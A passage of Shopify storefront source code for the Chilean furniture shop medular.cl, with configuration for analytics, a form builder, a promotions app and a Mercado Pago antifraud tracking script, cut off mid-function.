  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//medular.cl/cdn/shop/t/41/assets/theme.css?v=165502920945438698291769196034" rel="stylesheet" type="text/css" media="all" /><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "v85zmj31a5");
</script>
 <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "v85zmj31a5");
</script>
<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_diSXPvbl32oC7yyb2ijhdw":{"uuid":"diSXPvbl32oC7yyb2ijhdw","form_name":"Contacto","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003ch3\u003e\u0026iquest;Tienes alguna duda?\u003c\/h3\u003e\n\n\u003cform accept-charset=\"UTF-8\" action=\"https:\/\/medular.cl\/contact#contact-form-template--24566018900282__contact\" id=\"contact-form-template--24566018900282__contact\" method=\"post\"\u003e\u0026nbsp;\u003c\/form\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Contacto","":"javiera.ovalle@medular.cl","form_emails":"pabllanq@medular.cl,javiera.ovalle@medular.cl","admin_email_subject":"Nueva solicitud de contacto a través de la página web","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_description":"\u003cp\u003eCont\u0026aacute;ctanos y te responderemos lo m\u0026aacute;s pronto posible.\u003c\/p\u003e\n","notification_email_send":true,"input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","phone_validate_field":"no","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"},"form_IjLcVEydWnFEZKqNP8kz5w":{"uuid":"IjLcVEydWnFEZKqNP8kz5w","form_name":"Proyectos","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003cp\u003e\u0026iquest;Necesitas asesor\u0026iacute;a?\u003c\/p\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#f4f4f4","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#000000","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"16","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Proyectos","":"","form_emails":"javiera.ovalle@medular.cl,pabllanq@medular.cl","admin_email_subject":"Nueva solicitud de Asesoría: Área Proyectos Medular","admin_email_message":"\u003cp\u003eHola\u0026nbsp;[first-name of store owner],\u003cbr \/\u003e\nTe han enviado una nueva solicitud de Asesor\u0026iacute;a a trav\u0026eacute;s de la landing de Proyectos.\u003cbr \/\u003e\nEncuentra los detalles a continuaci\u0026oacute;n:\u003c\/p\u003e\n","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","notification_email_send":true,"form_description":"\u003ch2\u003eEscr\u0026iacute;benos\u003c\/h2\u003e\n","input_fonts_type":"Google Fonts","input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"}},
    shop_data: {"shop_sX8qEY-FqVzMyxiNvMwSRQ":{"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Advanced","shop_shopify_domain":"medular-chile.myshopify.com","shop_created_at":"2025-02-25T10:48:30.277-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57346;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"4":{"487":"11","488":"474747","673":false,"975":true,"976":true,"980":"{}"},"12":{"29":false,"30":true,"31":false,"32":true,"108":false},"13":{"34":"🏡 Tu mueble Medular te está esperando "},"24":{"93":20,"94":"c9b582","359":"f5f2f2","389":"","390":"Compra dentro de los proximos  y obten un perchero gratis! {{ counter }}","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":true,"1199":false,"1200":0},"31":[],"46":{"368":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","369":10,"370":false,"371":"¡Date prisa! El inventario se está agotando.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{\"message\":{\"traits\":{\"color\":{\"default\":\"#5c5252\"}}},\"dotElement\":{\"traits\":{\"background\":{\"default\":\"#737352\"}}}}","1087":1},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":".Vtl-CartDrawer .Vtl-CartDrawerCheckout .Vtl-Button.checkout-button {\r\n    padding: 11px !important;\r\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"52":{"581":"standard","582":false,"583":5,"584":true,"585":"Dirección de correo electrónico ya utilizada","586":"Dirección de correo electrónico no válida","587":24,"995":"{}","1049":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor","1050":"Devi accettare la politica sulla privacy e le email di marketing","1051":"Tienes que aceptar la Política de privacidad","1052":"Política de privacidad","1055":true,"1056":"He leído y acepto la {{ privacy_policy }}","1057":"","1058":true,"1059":"Envíame un correo electrónico con noticias y ofertas"},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Te ahorras:","642":"Agotado","643":"Este artículo:","644":"Precio total:","645":true,"646":"Añadir a la cesta","647":"para","648":"con","649":"descuento","650":"cada","651":"Comprar","652":"Subtotal","653":"Descuento","654":"Precio antiguo","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantidad","731":"y","733":1,"734":"e8e3d6","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":70,"741":"Gratis","742":"Gratis","743":"Reclamar el regalo","744":"2","750":"Regalo","762":"Descuento","763":true,"773":"Tu producto se ha añadido al carrito.","786":"ahorrar","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Por item:","895":"eceeef","1007":"Elige otro","1010":"{}","1012":false,"1028":"A otros clientes les encantó esta oferta","1029":"Añadir al pedido","1030":"Añadido al pedido","1031":"Pagar pedido","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"none\"},\"borderColor\":{\"default\":\"#d3d3d300\"},\"borderRadius\":{\"default\":\"100px\"},\"borderWidth\":{\"default\":\"10px\"}}}}","1035":"Ver más","1036":"Ver menos","1037":"{}","1077":"%","1083":"Pagar pedido","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Envío gratuito","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Impact";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"es":"🏡 Tu mueble Medular te está esperando "}},"46":{"368":{"es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!"},"371":{"es":"¡Date prisa! El inventario se está agotando."}},"24":{"389":{"es":""},"390":{"es":"Compra dentro de los proximos  y obten un perchero gratis! {{ counter }}"}},"19":{"441":{"es":"Tu correo electrónico ya está registrado."},"442":{"es":"Dirección de correo electrónico no válida"}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Devi accettare la politica sulla privacy e le email di marketing"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}},"53":{"640":{"es":"Te ahorras:"},"642":{"es":"Agotado"},"643":{"es":"Este artículo:"},"644":{"es":"Precio total:"},"646":{"es":"Añadir a la cesta"},"647":{"es":"para"},"648":{"es":"con"},"649":{"es":"descuento"},"650":{"es":"cada"},"651":{"es":"Comprar"},"652":{"es":"Subtotal"},"653":{"es":"Descuento"},"654":{"es":"Precio antiguo"},"702":{"es":"Cantidad"},"731":{"es":"y"},"741":{"es":"Gratis"},"742":{"es":"Gratis"},"743":{"es":"Reclamar el regalo"},"750":{"es":"Regalo"},"762":{"es":"Descuento"},"773":{"es":"Tu producto se ha añadido al carrito."},"786":{"es":"ahorrar"},"851":{"es":"Por item:"},"1007":{"es":"Elige otro"},"1028":{"es":"A otros clientes les encantó esta oferta"},"1029":{"es":"Añadir al pedido"},"1030":{"es":"Añadido al pedido"},"1031":{"es":"Pagar pedido"},"1035":{"es":"Ver más"},"1036":{"es":"Ver menos"},"1083":{"es":"Pagar pedido"},"1167":{"es":"No disponible"},"1164":{"es":"Envío gratuito"}}};window.vtlsLiquidData.popUps=[{"id":"WvIi97g","type":1,"triggerType":0,"publicTitle":{"es":"OBTÉN UN PERCHERO WÜMUL DE REGALO"},"description":{"es":"Por compras superiores a $30.000"},"ctaLabel":{"es":"Muéstrame el cupón"},"traits":"{\"popupContainer\":{\"traits\":{\"color\":{\"default\":\"#474747\"},\"backgroundColor\":{\"default\":\"#f7f7f2\"},\"headingTextSize\":{\"default\":\"26px\"},\"bodyTextSize\":{\"default\":\"12px\"}}},\"image\":{\"traits\":{\"position\":{\"default\":\"right\"}}},\"logo\":{\"traits\":{\"width\":{\"default\":\"150px\"}}},\"primaryButton\":{\"traits\":{\"filledTextColor\":{\"default\":\"#f7f7f2\"},\"backgroundColor\":{\"default\":\"#474747\"}}}}","imageUrl":"https:\/\/cdn-pop.vitals.app\/25966404\/691b4d731730d.webp","addSecondaryButton":false,"secondaryButtonText":{"es":"No, gracias"},"logoUrl":"https:\/\/cdn-pop.vitals.app\/25966404\/6914f16d2b892.png","addLogo":true,"leadInputPlaceholder":{"es":"Introduce tu correo electrónico AQUÍ"},"successTitle":{"es":"Muchas gracias"},"successDescription":{"es":"No olvides agregar tu Perchero Wümul al carrito"},"discountCode":"PERCHERO50","displayDelay":20,"cssClass":"type_discount_capture","themeType":null}];window.vtlsLiquidData.ubOfferTypes={"1":[1,2,9]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="6d2d642f5d82b64489150e24f95146f2";window.vtlsLiquidData.shopInfo={id:25966404,domain:"medular.cl",shopifyDomain:"medular-chile.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"CLP",enabledCurrencies:["CLP"],moneyFormat:"${{amount_no_decimals}}",moneyWithCurrencyFormat:"${{amount_no_decimals}} CLP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[49,12,38,9,17,15,29,51,23,46,19,31,32,34,3,7,1,47,11,4,21,28,26,25,27,53,50,13,10,18,16,30,52,24,20,33,35,14,36,8,2,48,37,22]};window.vtlsLiquidData.product = {"id": 6638208647210,"available": false,"title": "Sofá Forma Seccional Izquierdo Gris Grafito","handle": "sofa-forma-seccional-izquierdo-grafito","vendor": "Epica Deco","type": "Sofás","tags": [],"description": "1","featured_image":{"src": "//medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773","aspect_ratio": "1.3624382207578254"},"collectionIds": [137356673066,270817132586,461497663802,137356705834,261256577066,68888952874,482230960442,483462545722,177749229610,451162636602,162096087082,270544338986],"variants": [{"id": 39514720698410,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 98990000,"compare_at_price": 139990000,"available": false,"image":null,"featured_media_id":null,"is_preorderable":0,"inventory_quantity": 0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.cacheKeys = [1769010575,1769111203,1769010575,1769813397,1769010575,1769010575,1769010575,1769010575 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"271": {"location":"atc_button","locator":"after"},"376": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form.shopify-product-form[is=\"product-form\"]";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"before"};documentInjectors["5"]["d"]["0"]["s"]=".header__wrapper .header__secondary-nav .header__icon-list";documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"append"};documentInjectors["5"]["m"]["0"]["s"]=".header__secondary-nav";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h2[class*=\"title\"]";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]=".quantity-selector";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-info__description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]=".product-info";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]=[];documentInjectors["11"]["d"]["0"]["s"]=".button--xl.button--secondary";documentInjectors["13"]={};documentInjectors["13"]["d"]=[];documentInjectors["13"]["d"]["0"]={};documentInjectors["13"]["d"]["0"]["a"]=[];documentInjectors["13"]["d"]["0"]["s"]="a[href$=\"\/cart\"]";documentInjectors["14"]={};documentInjectors["14"]["d"]=[];documentInjectors["14"]["d"]["0"]={};documentInjectors["14"]["d"]["0"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["0"]["s"]="a[href$=\"\/cart\"] .header__cart-count";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]=".cart .line-item .line-item__info a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-ac1f0b45bbeb4f1c879dfa917f907dd1.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
